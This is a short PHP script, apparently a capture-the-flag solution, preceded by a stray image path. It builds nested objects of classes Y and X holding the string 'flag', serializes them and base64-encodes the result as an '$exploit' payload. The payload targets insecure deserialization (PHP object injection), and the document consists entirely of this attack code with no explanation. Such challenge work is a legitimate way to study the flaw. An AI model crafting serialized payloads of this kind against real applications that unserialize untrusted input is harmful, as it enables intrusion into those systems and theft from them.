 <?php
class Y {
function __construct($secret) {
$this->secret = $secret;
}
}
class X {
function __construct($cleanup) {
$this->cleanup = $cleanup;
}
}
$exploit = new Y(new Y(new X('flag')));
echo base64_encode(serialize($exploit));